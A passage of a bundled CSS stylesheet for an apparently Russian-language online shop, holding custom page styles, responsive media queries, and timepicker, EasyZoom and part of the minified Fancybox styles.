    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.footer__mine {
    padding-bottom: 0;
}

.delivery-graph__block {
    border: 1px solid #666666;
    margin-right: 10px;
    padding: 5px;
    padding-left: 15px;
    height: 237px;
}

section.pagination {
    width: 100%;
}

.work-time__links span {
    font-size: 21px;
    position: relative;
    top: 3px;
    color: #ff8300;
}

.call-button {
    margin-right: -55px;
}

.work-time__p {
    top: -7px;
    position: relative;
}

.call-button {
    width: 40px;
}

.work-time__links {
    margin-top: 5px;
}

.file_name {
    position: relative;
    top: 0;
    font-size: 12px;
    left: 10px;
}

.order_empty_mess {
    font-size: 16px;
}

.order_confrim_error {
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 25px;
}

.partners-page__logo {
    height: 132px;
}

.partners-slider__item img, .partners-page__logo img {
    width: 100%;
}

.partners_detail_img {
    margin-top: 40px;
    height: auto;
}

.partners_detail_img.section-info__img img {
    height: auto;
    width: auto;
}

.work-time__p {
    margin-bottom: 0;
}
/*
.section-info__img {
    height: auto;
} */

.section-info__img img {
    height: 100%;
    width: auto;
}

.products-list .product-card {
    margin-right: 45px;
}

.catalog-category_main .catalog-category__item {
    margin-right: 0;
}

.info__text_1 {
    margin-top: -240px;
}

.news-wrapper {
    justify-content: space-evenly;
}

.news-wrapper .news-item {
    margin-right: 25px;
}

.news-wrapper .news-item:nth-child(4n) {
    margin-right: 0;
}

.carrier_items_wrap h3, .carrier_info h3 {
    margin-bottom: 20px;
    margin-top: 10px;
}

.carrier_item {
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
}

.carrier_wrap {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
}

.carrier_items_wrap, .carrier_info {
    width: 45%;
}

.carrier_items_wrap {
    padding-bottom: 30px;
}

.carrier_form {
    width: 100%;
    padding-top: 20px;
}

.carrier_descr ul li {
    line-height: 1.4;
    margin-bottom: 10px;
}

.about_company_wrap {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
}

.about_company_wrap div {
    width: 45%;
}

.user_info_top {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
    position: relative;
}

.user_info_top_right {
    text-align: right;
}

.user_info_top_right a {
    display: inline-block;
    margin-bottom: 15px;
}

a.big-button.logout {
    font-size: 10px;
    padding: 10px;
    line-height: 22px;
    height: 20px;
    position: absolute;
    right: 0;
    top: -70px;
}

.news-wrapper {
    display: block;
    text-align: center;
}

.news-item {
    display: inline-block;
}

.footer__mine {
    padding-top: 30px;
}

.footer__col-h {
    margin-bottom: 15px;
}

.footer-social {
    padding-top: 0;
    margin-top: -35px;
}

.top-line__link {
    text-transform: uppercase;
}

.made a {
    color: #fff;
}

.search {
    margin-left: 165px;
}

.work-time {
    text-align: left;
}

.work-time__phone {
    padding-left: 50px;
}

.call-button {
    margin-right: -40px;
}

.mid-line__about {
    font-weight: bold;
}

.sale-order-detail-general-head {
    background-color: #ff8300;
}

.sale-order-detail-general {
    border-color: #ff8300;
}

.sale-order-detail-about-order-inner-container-repeat-button, .sale-order-detail-payment-options-methods-button-element, .sale-order-detail-payment-options-methods-button-element-new-window, .sale-order-detail-about-order-inner-container-repeat-button:hover, .sale-order-detail-payment-options-methods-button-element.active-button:hover, .sale-order-detail-payment-options-methods-button-element-new-window:hover {
    background-color: #ff8300;
}

.add-basket__order {
    font-size: 9px;
    margin-top: 10px;
}

.add-basket__order:focus {
    color: #fff;
}

.basket-head__cost, .basket-item__cost {
     width: 15%;
    display: block;
    text-align: center;
}

.basket-head__quantity, .basket-item__quantity {
    width: 17%;
}

 .ui-timepicker-div .ui-widget-header { margin-bottom: 8px; }
        .ui-timepicker-div dl { text-align: left; }
        .ui-timepicker-div dl dt { float: left; clear:left; padding: 0 0 0 5px; }
        .ui-timepicker-div dl dd { margin: 0 10px 10px 40%; }
        .ui-timepicker-div td { font-size: 90%; }
        .ui-tpicker-grid-label { background: none; border: none; margin: 0; padding: 0; }
        .ui-timepicker-div .ui_tpicker_unit_hide{ display: none; }

        .ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input { background: none; color: inherit; border: none; outline: none; border-bottom: solid 1px #555; width: 95%; }
        .ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input:focus { border-bottom-color: #aaa; }

        .ui-timepicker-rtl{ direction: rtl; }
        .ui-timepicker-rtl dl { text-align: right; padding: 0 5px 0 0; }
        .ui-timepicker-rtl dl dt{ float: right; clear: right; }
        .ui-timepicker-rtl dl dd { margin: 0 40% 10px 10px; }

        /* Shortened version style */
        .ui-timepicker-div.ui-timepicker-oneLine { padding-right: 2px; }
        .ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time,
        .ui-timepicker-div.ui-timepicker-oneLine dt { display: none; }
        .ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time_label { display: block; padding-top: 2px; }
        .ui-timepicker-div.ui-timepicker-oneLine dl { text-align: right; }
        .ui-timepicker-div.ui-timepicker-oneLine dl dd,
        .ui-timepicker-div.ui-timepicker-oneLine dl dd > div { display:inline-block; margin:0; }
        .ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_minute:before,
        .ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_second:before { content:':'; display:inline-block; }
        .ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_millisec:before,
        .ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_microsec:before { content:'.'; display:inline-block; }
        .ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide,
        .ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide:before{ display: none; }

.product-card .act_mark {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
    width: 75px;
    background-color: #ff8300;
    text-align: center;
    color: #fff;
    padding-bottom: 5px;
     height: 25px;
    font-size: 16px;
    z-index: 100;
}

.input-contaner-flex {
	display: flex;
	align-items: center;
}

.input-contaner-flex .step__form-check {
	margin-bottom: 0;
}

.hidden {
	display: none;
}

.sale__wrapper {
	justify-content: flex-start;
}

.sale-item {
	margin-right: 45px;
}

.header__logo {
	margin-right: 95px;
}

.search {
	margin-left: 95px;
}

.profile-wrapper {
	position: relative;
}

.profile-wrapper .errortext {
	position: absolute;
	top: 5px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
    .banner__slide.slick-slide {
        height: 356px;
    }
}

@media screen and (max-width: 1200px){
	.gallery{
		min-width: 100%;
		max-width: 100%;
	}
	.product-content{
		width: 100%;
	}
body .products-list .product-card {
    width: 208px !important;
}
.products-list{
	padding: 0px 10px;
}
.section-info__content{
	width: 100%;
	padding-left: 0px;
	padding-top: 10px;
}
.catalog-info__content{
	width: 100%;
	padding-top: 5px;
}
.product-about{
	float: none;
	width: 100%;

}
.product-available{
	float: none;
	width: 100%;
}
body .full-cont{
	width: 100%;
}

    body .full-cont.easyzoom {
        width: 100%;
        display: block;
    }


	.full-cont{
		margin-bottom: 20px;
	}
	.gallery{
		float: none;
	}
	.previews{
		min-width: 100%;
		max-width: 100%;
		margin: 0 !important;
		height: auto;
	}
	.previews-item{
		width: 90px;
		height: 90px;
		display: inline-block;
	}
	.product-content{
		float: none;
	}

    .products-list {
        text-align: center;
    }
}
@media screen and (max-width: 420px){
	.work-time__phone {
    padding-left: 0px;
}
}
/* End */


/* Start:/local/templates/sed/css/responsive.css?156050706415146*/
@media screen and (max-width: 1200px){
.wrapper{
	width: 100%
}
.confrim__wrapper{
	flex-direction: column-reverse;
}
.confrim-basket{
	width: 100%;
	margin-bottom: 60px;
	box-shadow: none;
	border: 1px solid #ebebeb;
}
.confrim-steps{
	width: 100%;
}
#map{
	width: 100%;
}
.catalog-info__img{
	    height: auto;
    min-height: 100%;
}
.catalog-info{
	align-items: stretch;
}
.search{
	margin-left: 30px;
}
.call-button{
	margin-right: -55px;
}
.header__logo{
	margin-right: 10px;
}
.banner{
	height: 425px;
}
body .banner .slick-track, body .banner .slick-list{
	height: 100%;
}
.add-basket{
	flex-wrap: wrap;
}
.add-basket__info{
	padding-top: 20px;
}
.products-list{
	grid-template-columns: 25% 25% 25% 25%;
}
.catalog-category__wrapper{
	grid-template-columns: 25% 25% 25% 25%;
    text-align: center;
}
.profile-wrapper{
	flex-direction: column;
}
.sidebar{
	justify-content: center;
	display: flex;
	width: 100%;
	    padding-bottom: 30px;
}
.sidebar__item--active{
	border: none;
	border-bottom: 3px solid #ff8300;
}
.sidebar__item{
	padding: 0 25px;
	width: 280px;
}
.orders{
	width: 100%;
}
.basket__wrapper{

	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}
.basket-head{
	display: none;
}
.basket-item{
	margin-bottom: 20px;
	padding: 20px;
	box-sizing: border-box;
	width: 49%;
	border: 1px solid #ebebeb;
	display: block;
}
.basket-item__col{
	margin-bottom: 10px;
	width: 100%;
}
.basket-item__cost{
	padding-top: 10px;
}
.basket-item__cost::before{
	content: 'Цена: ';
	padding-right: 10px;
}
.basket-item__quantity{
	text-align: left;
}
.basket-item__quantity .quantity-selector{
	margin:0;
	display: inline-flex;
}
.basket-item__quantity::before{
	content: 'Количество: ';
	padding-right: 10px;
}
.basket-item__price{
	text-align: left;
}
.basket-item__price::before{
	content: 'Сумма: ';
	padding-right: 10px;
}
    
.catalog-category__item, .catalog-category_main .catalog-category__item {
    margin-right: 5px;
    width: 145px;
}
    
    .catalog-category__item-img img {
        width: 100%;
    } 
    
    .catalog-category__item-name a {
        font-size: 13px;
    } 
    
    .catalog-category_main {
        text-align: center;
    }   
    
    .info__head {
        font-size: 32px;
    }
    
    .call-button {
        margin-right: -40px;
    }
    
}

@media screen and (max-width: 1000px){
.page-nav{
	padding-top: 14px;
	padding-bottom: 14px;
}
.products-list .product-card{
	width: 95% !important;
}

.products-slider {
    padding: 50px 0px;
}
.contaner{
	padding-left: 20px;
	padding-right: 20px
}

.product-slider{
	padding: 50px 10px;
}
.product-content__info{
	flex-direction: column;
}
.product-about{
	margin-bottom: 10px;
}
.add-basket{
	margin-top: 20px;
}
.product-action{
	margin-top: 10px;
}
.product-description{
	flex-direction: column;
}
.product-description__text{
	width: 100%;
}
.product-description__delivery{
	padding-left: 0px;
	padding-top: 20px;
}
.product-description__delivery-text {
    display: inline-block;
    width: 49%;
}
.product-description__delivery-head{
	text-align: left;
}
.product-description__delivery{
	width: 100%;
}
.catalig-category{
	padding-top: 38px;
}
.top-line__links{
	display: none;
}
.header__logo{
	margin-right: 30px;
}
.top-line{
	    justify-content: flex-end;
}

.search, .call-button, .work-time{
	display: none;
}
.burger-button{
	width: 30px;
	height: 20px;
	display: flex;
	    margin-top: 60px;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.burger-line{
	transition: .4s;
	width: 100%;
	height: 4px;
	background-color: #808185;
}
.opened{
	transform: translateY(-5px);
	width: 30px;
	height: 30px;
	position: relative;
}
.opened .burger-line{
	position: absolute;
	top: 50%;
	transform: translateY(-2px);
}
.opened .burger-line--two{
	transition: 0;
	opacity: 0;
}
.opened .burger-line--one{
	transform: translateY(-2px) rotate(45deg);
}
.opened .burger-line--three{
	transform: translateY(-2px) rotate(-45deg);
}
.mobile-menu{
	transition: .4s;
	transform: translateX(-460px);
	display: block;
	padding: 40px 30px;
	box-sizing: border-box;
	width: 400px;
	-webkit-box-shadow: 5px 0px 50px 0px rgba(0,0,0,0.45);
-moz-box-shadow: 5px 0px 50px 0px rgba(0,0,0,0.45);
box-shadow: 5px 0px 50px 0px rgba(0,0,0,0.45);
position: fixed;
top: 0px;
left: 0px;
height: 100vh;
overflow:auto;
z-index: 11;
background-color: #fff;
}
.partners-slider{
padding: 0 60px;
}
.work-time--mobile{
	display: block;
}
.call-button--mobile{
	display: block;
}
.mobile-menu__call-block{
	display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
.mobile-nav{
	padding-top: 36px;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-start;
}
.mobile-nav__item{
	    padding: 6px 0;
	font-size: 18px;
	color: #FF8201;
	font-family: "HeliosC Bold";
    text-transform: uppercase;
}
.mobile-nav__drop{
	padding: 10px 0;
}
.mobile-nav__item--second{
	display: block;
	padding-left: 20px;
}
.header__navigation{
	display: none;
}
header{
	margin-bottom: 30px;
	-webkit-box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.2);
-moz-box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.2);
box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.2);
}

.banner .slick-next{
right: 20px;
}
.banner .slick-prev{
left: 20px;
}
.action__head{
	font-size: 40px;
}
.action{
	width: 100%;
    bottom: 0px;
    top: auto;
    left: 0px;
    right: auto;
    padding: 20px 20px;
    height: auto;
}

.action__text{
	padding-left: 0px;
}
.action__more{
	margin-top: 10px;
}
.sections__item{
	width: 16%;
}
.sections__item-name{
	font-size: 12px;
	line-height: 16px;
}
.info__text{
	width: 60%;
	padding: 0 10px;    
}
    
.info__text_1 {
     margin-top: 0;   
}    
.info__img{
	width: 40%;
	    padding: 0 10px;
}
.info__content{
	line-height: 22px;
}
.footer__logo-block{
	width: 100%;
}
.footer__mine{
flex-direction: column;
}
.footer-logo{
	    margin-right: 20px;
    min-width: 121px;
        margin-bottom: 0px;
}
.footer__logo-block{
	display: flex;
    align-items: center;
    margin-bottom: 50px;
}
.footer__content{
width: 100%;
justify-content: space-between;
align-items: flex-start;
}
.footer__col{
margin-left: 0px;
}
.catalig-category__item{
		width: 24%;
	}
    

.about_compay_img {
    width: 100%;
    height: auto;
}    
    
}
@media screen and (max-width: 900px){
h1{
		font-size: 30px;
	}
	.products-list{
	grid-template-columns: 33% 33% 33%;
}
.basket-under__wrapper{
flex-direction: column;
align-items: flex-end;
}
.promo{
	margin-bottom: 20px;
}
.final{
	display: block;
	text-align: right;
}
.final__price{
	margin:10px 0;
}
.orders__head{
	display: none;
}
.orders{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.sidebar{
	padding: 0;
	padding-bottom: 20px;
	justify-content: space-between;
}
.sidebar__item {
	box-sizing: border-box;
    width: 49%;
}
.order{
	padding: 20px;
margin-bottom: 20px;
	width: 49%;
    border: 1px solid #ebebeb;
	flex-direction: column;
	height: auto;
}
.order-col{
	line-height: 35px;
}
.order-num::before{
content:"Номер заказа:";
margin-right: 10px;
}
.order-status::before{
content:"Статус:";
margin-right: 10px;
}
.order-date::before{
content:"Дата заказа:";
margin-right: 10px;
}
.order-quantity::before{
content:"Состав заказа:";
margin-right: 10px;
}
.order-price::before{
content:"Сумма заказа:";
margin-right: 10px;
}
.order-date{
	padding:0;
}
.order-col{
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.order-nav{
	justify-content: center;
}
	.info__head{
		font-size: 32px;
	}
	.product{
		flex-direction: column;
	}
	.gallery{
		width: 100%;
	}
.full-cont{
	width: 100%;
	height: 430px;
}
.magnifier-preview{
	display: none;
}
body .opaque{
	opacity: 1;
}
.magnifier-lens{
	display: none;
}
.product-content{
	padding-left: 0px;
	padding-top: 20px;
}
.product-content__info{
	flex-direction: row;
}

	.sections{
		flex-wrap: wrap;
		    padding: 20px 20px;
	}
	.info__text{
		height: auto;
	}
	.sections__item{
		width: 31%;
		margin-bottom: 20px;
	}
	.sections__item-name{
		font-size: 14px;
	}
	.news-wrapper {
    flex-wrap: wrap;
}
.news-item {
    width: 49%;
        margin-bottom: 20px;
}
.footer__content{
	    width: 100%;
    flex-wrap: wrap;
}
.footer__col{
	width: 33%;
}
.footer_contacts{
	margin-left: 0px;
	margin-top: 20px;
}
.footer__col-h{
	margin-bottom: 15px;
}
.catalog-info__img{
	min-width: 50%;
    max-width: 50%;
}
.map-info{
	    width: 100%;
    box-shadow: none;
    position: static;
    padding: 20px;
        height: auto;
}
.contacts-line{
	margin-bottom: 20px;
}

}
@media screen and (max-width: 768px){
	.sections__item{
		width: 47%;
	}
	.catalog-info__head{
		padding-top: 20px;
		padding-bottom: 10px;
	}
	.autho{
flex-direction: column;
	}
	.autho__item{
		margin:0;
		margin: 20px;
	}
	.basket__wrapper{
	flex-direction: column;
}
.basket-item{
	width: 100%;
	}
	.partners-form{
		width: 100%;
	}
	.promo{
		width: 100%;
	}
	.promo__input{
		    width: 160px;
	}
	.edit-form{
		width: 100%;
	}
	.vacancy-wrapper{
		flex-wrap: wrap;
	}
	.vacancy{
		width: 100%;
		margin-bottom: 20px;
	}
	.user-menu{
		flex-wrap: wrap;
	}

	.sale-item{
		width: 100%;
	} .user-menu__item{
		width: 100%;
	}
.section-info{
	flex-direction: column;
}
.catalog-category__wrapper{
	grid-template-columns: 50% 50%;
}
.section-info__img{
	min-width: 100%;
    max-width: 100%;
    height: 300px;
    margin-bottom: 20px;
}
.section-info__content{
	padding-left: 0px;
}
	.catalog-info__img{
	min-width: 100%;
    max-width: 100%;
}
.products-list{
	grid-template-columns: 50% 50%;
}
.product-content__info{
	flex-direction: column;
}
.text-page__img{
	width: 100%;
	float: none;
	height: auto;
	margin:20px 0;

}

.contacts-form{
	width: 100%;
}

.catalog-info{
	flex-direction: column;
}
.catalig-category__item{
	width: 49%;
}
.catalig-category__item-img{
height: 140px;
}

	.mid-line__logo-block{
		padding: 10px 0;
	}
	.burger-button{
		margin-top: 40px;
	}
	.header__logo{
		width: 110px;
		margin-right: 20px;
	}
	.mid-line__about{
		    font-size: 12px;
    		line-height: 17px;
	}
	.info__text{
		width: 100%;
	}
	.info__img{
		width: 100%;
	}
	.info__img--desc{
		display: none;
	}
	.info__img--mob{
		display: block;
	}
	.banner-line{
		height: 100px;
	}
	.footer__logo-block{
		flex-direction: column;
		align-items: flex-start;
	}
	.footer-logo{
		margin-bottom: 20px;
	}
	.footer__col {
    width: 50%;
    text-align: center;
    margin-bottom: 20px;
}
.footer_contacts{
	    margin: auto;
	text-align: center;
		}
.footer_contacts-p{
margin-left: 0px;
	}
	.action__head{
		font-size: 30px;
	}
	.action__text{
		    font-size: 12px;
    padding-left: 0px;
    line-height: 16px;
	}
	.mobile-menu{
		width: 340px;
	}
	.mobile-menu__call-block{
		    flex-direction: column;
    align-items: center;
	}
	.call-button{
		max-width: 50px;
		max-height: 50px;
		min-height: 50px;
		min-width: 50px;
		    margin-top: 0px;
		margin-right: 0px;
		margin-bottom: 20px;
	}
	.work-time--mobile{
		text-align: center;
	}
	.wich-slider .slick-next{
	right: 20px;
}
.wich-slider .slick-prev{
	left: 20px;
}
.order{
	width: 100%;
}
.sidebar{
	flex-direction: column;
}
.sidebar__item--active {
    border: none;
    border-left: 3px solid #ff8300;
}
.sidebar__item {
    box-sizing: border-box;
    width: 100%;
}
.step-content{
	    padding: 20px 20px;
}
    
.add-basket__battons.for_not_reg {
        width: 300px;
}
    
  .areas{
  width: 100%;
}
.open .areas__item-contant{
  flex-direction: column;
  align-items: flex-start;
}
.areas__item-img{
  margin-right: 0;
  margin-bottom: 20px;
}  
    
    .catalog-category__wrapper {
        text-align: center;
    } 
    
.about_company_wrap, .carrier_wrap {
    flex-direction: column;
} 

.about_company_wrap div, .carrier_items_wrap, .carrier_info {
    width: 100%;
    margin-bottom: 15px;
}
    
    .user_info_top {
        flex-direction: column;
    }
    
    .user_info_top_right {
        text-align: left;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    
    .info__content img {
        width: 100%;
    }  
    
    a.big-button.logout {
        top: -51px;
    }
    
    .footer-social {
        margin-top: 0;
    }
    
}

@media screen and (max-width: 560px){
    
    .delivery-graph__block p {
        font-size: 13px;
        line-height: 21px;
    }
    
    .delivery-graph h1 {
        margin-top: 25px;
    }
    
    
    
}

@media screen and (max-width: 480px){
    
    a.big-button.logout {
        font-size: 10px;
        padding: 10px;
        line-height: 22px;
        height: 20px;
        position: relative;
        right: 0;
        top: 0;
        display: block;
        width: 165px;
        margin: 0;
        margin-bottom: 30px;
    }
    
}


@media screen and (max-width: 420px){
	.footer-under{
		text-align: center;
		justify-content: center;
		display: flex;
		flex-direction: column;
	}
	.footer_contacts-line{
		flex-direction: column;
		align-items: center;
	}
	.footer_contacts-line .ico{
		margin-bottom: 15px;
	}
	.copy{
		padding-bottom: 10px;
	}
.news-item{
	width: 100%;
	}
	.step__head{
		height: auto;
		padding: 10px 14px;
	}
	.step-box__input-contaner{
		padding-left: 0;
	}
	.products-list{
	grid-template-columns: 100%;
}
.partners-page__logo{
width: 100%;
}
.catalog-category__wrapper{
	grid-template-columns: 100%;
}
.products-list .product-card{
	width: 100% !important;
}
.products-list{
	padding: 0 10px;
}
	.contaner{
		padding-left: 10px;
		padding-right: 10px;
	}
	.product-description__delivery-text {
    display: block;
    width: 100%;
}
.previews{
	margin-right: 10px;
}
.product-description {
    padding-top: 40px;
    padding-bottom: 40px;
}
.add-basket__submit{
	margin-top: 15px;
}
.black-head{
	font-size: 19px;
}
	.text-block__head{
		font-size: 26px;
	}
	.text-block{
		line-height: 23px;
	}
	.text-list{
		padding: 0;
	}
	.map-info{
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.catalig-category__item{
	width: 100%;
}
.catalig-category__item-img{
height: 140px;
}
.page-nav{
	padding-top: 14px;
	padding-bottom: 14px;
}
.catalig-category{
	padding-top: 38px;
}
	.footer__col{
		width: 100%;
	}
	.top-line__nav-link{
		margin-left: 0;
	}
	.top-line__nav{
justify-content: space-between;
align-items: center;
    width: 100%;
	}
	.mid-line__about{
		display: none;
	}
	.header__logo{
		width: 80px;
    margin-right: 20px;
    height: 45px;
	}
	.burger-button{
		margin-top: 22px;
	}
	.action__head{
		font-size: 26px;
	}
	.news{
		padding-bottom: 40px;
	}
	.mobile-menu {
    width: 265px;
        padding: 40px 15px;
}
.work-time__p{
	font-size: 13px;
	line-height: 16px;
}
.work-time__links a{
	font-size: 13px;
}
.mobile-nav__item {
    padding: 5px 0;
    font-size: 16px;
    }
    .sections__item-name{
    	font-size: 12px;
    }
    .banner .slick-next{
    	right: 10px;
    }
    .banner .slick-prev{
    	left: 10px;
    }
    .action{

    	padding: 20px 10px;
    }
    .info__head{
    	font-size: 26px;
    }
    .info{
    	padding-top: 20px;
    	padding-bottom: 20px;
    }    
    
}

/* End */


/* Start:/local/templates/sed/css/easyzoom.css?1560507064888*/
/**
 * EasyZoom core styles
 */
.easyzoom {
	position: relative;

	/* 'Shrink-wrap' the element */
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

.easyzoom img {
	vertical-align: bottom;
}

.easyzoom.is-loading img {
	cursor: progress;
}

.easyzoom.is-ready img {
	cursor: crosshair;
}

.easyzoom.is-error  img {
	cursor: not-allowed;
}

.easyzoom-notice {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 150;
	width: 10em;
	margin: -1em 0 0 -5em;
	line-height: 2em;
	text-align: center;
	background: #FFF;
	box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
	position:absolute;
	z-index: 100;
	overflow: hidden;
	background: #FFF;
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
	top: 0;
	left: 100%;
	width: 100%;
	height: 100%;
	margin-left: 20px;
}

/* End */


/* Start:/local/templates/sed/css/jquery.fancybox.min.css?156050706413841*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:nth-child(1),.fancybox-button--pause svg:nth-child(1),.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation 